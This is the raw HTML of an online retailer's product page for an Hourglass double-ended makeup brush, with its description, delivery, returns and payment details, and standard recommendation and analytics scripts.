                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Apply your flawless base with the Ambient™ Lighting Edit Brush from Hourglass  – a luxe vegan, double-ended <em>makeup brush</em> perfectly fitting facial contours.</p>

<p>Crafted from PETA-approved, high-grade, and ultra-soft Taklon bristles, this brush will transform your makeup application process and is a great alternative for those who suffer from animal hair allergies. The double-ended tool is formed in two unique shapes to fit facial contours – the rounded end is perfect for apply finishing powder and bronzer, while the tapered side is ideal for blush and highlight. Gently sweep your formula over the face with the desired end of this brush for a flawless finish.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Hourglass
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Hourglass exists at the revolutionary intersection of science, beauty and luxury. The brand is acclaimed for its breakthrough formulas, technological innovations and unwavering commitment to reinvention. With modern colour collections for the eyes and lips, plus ground-breaking active ingredients to create unbelievably surreal skin - Hourglass puts the art in state-of-the-art.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5054865812600</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000536190');
var contextSecondaryAUID = decodeHtml('R104202006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R104202006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Ambient Lighting Edit Brush&quot;,&quot;id&quot;:&quot;000536190&quot;,&quot;price&quot;:77,&quot;brand&quot;:&quot;Hourglass&quot;,&quot;sku&quot;:&quot;5054865812600&quot;,&quot;category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R104202006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R104202006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000536190&quot;,&quot;item_name&quot;:&quot;Ambient Lighting Edit Brush&quot;,&quot;item_brand&quot;:&quot;Hourglass&quot;,&quot;item_category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R104202006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:54,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Makeup&quot;,&quot;topcategory&quot;:&quot;Tools &amp; Wash Bags&quot;,&quot;subcategory&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;brand&quot;:&quot;Hourglass&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
